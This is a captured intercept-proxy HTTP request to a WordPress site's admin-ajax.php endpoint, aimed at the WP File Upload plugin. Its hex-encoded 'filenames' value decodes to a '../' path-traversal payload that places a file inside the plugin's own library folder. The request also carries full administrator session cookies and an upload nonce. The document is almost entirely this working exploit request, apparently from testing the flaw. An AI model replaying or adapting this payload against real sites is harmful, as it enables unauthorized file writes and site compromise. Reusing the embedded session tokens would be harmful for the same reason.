 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: web1.niemdt.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 181
Origin: https://web1.niemdt.com
Connection: close
Referer: https://web1.niemdt.com/
Cookie: wordpress_sec_b63102d754c582d6405fd6a4ebdf8ff3=Admin%7C1585125358%7C781lNLmKDcrMeRrKePbYyyAnZXB7ADfDUaKgRnjo3Br%7C9ab7d52aa9c0a93afd520527d68c3a93c5189abfe4bf3abf7ccd2331714c2ec0;
wp-settings-1=mfold%3Do%26libraryContent%3Dbrowse; wp-settings-time-1=1584952558; wp_wpfileupload_b63102d754c582d6405fd6a4ebdf8ff3=2eKGPtH2aGYBEMtWSQ8cT4TmXtdD4SeB; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_b63102d754c582d6405fd6a4ebdf8ff3=Admin%7C1585125358%7C781lNLmKDcrMeRrKePbYyyAnZXB7ADfDUaKgRnjo3Br%7C9b5d6e0c6c66cff89e11a62f9803ddb0708e8114666052ec351313a921cae356
action=wfu_ajax_action_ask_server&session_token=9998096915e79519b5b83c2.30306048&sid=1&unique_id=UdyplRW6bO&wfu_uploader_nonce=9f52571ec7&filenames=2E2E2F706C7567696E732F77702D66696C652D75706C6F61642F6C69622F6e69656d64742e74787
4&filesizes=57